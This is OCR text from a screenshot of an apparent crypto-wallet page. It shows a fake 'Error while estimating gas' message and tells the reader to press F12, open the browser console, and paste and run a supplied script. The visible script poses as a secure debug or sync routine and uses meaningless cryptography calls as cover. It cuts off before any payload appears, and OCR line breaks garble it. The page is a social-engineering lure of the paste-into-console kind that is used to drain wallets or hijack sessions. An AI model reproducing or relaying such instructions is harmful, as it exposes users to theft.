
Identification of
Error while estimating
gas:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qs6rl4hz1ye

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Error while estimati
ng gas: (Hash: 0x26eb963f)");

setTimeout(async () => {

  const vault = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-
256"},true,["sign"]);

  const _sig = await crypto.subtle.deriveK
ey({name:"PBKDF2",salt:new Uint8Array(2
1)}, vault, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] gas_estima
te...", "color:#9ca3af;");
